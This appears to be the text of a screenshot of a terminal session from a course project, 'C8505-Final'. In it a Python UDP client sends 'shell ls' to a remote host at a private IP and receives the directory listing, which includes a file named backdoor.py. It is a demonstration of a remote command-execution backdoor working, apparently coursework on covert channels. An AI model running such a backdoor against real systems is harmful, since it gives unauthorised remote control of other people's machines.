 root@datacomm:~/Documents/C8505-Final
File Edit View Search Terminal Help
[root@datacomm C8505-Final]# python main.py client udp 80 9000 -s 192.168.0.4
starting the UDP Client
Enter a command to execute on the server: shell ls
Enter a command to execute on the server: Received result:
exit code: 0
stdout: backdoor.py
backdoor.pyc
command.py
command.pyc
main.py
README.md
t
utils.py
utils.pyc
stderr: None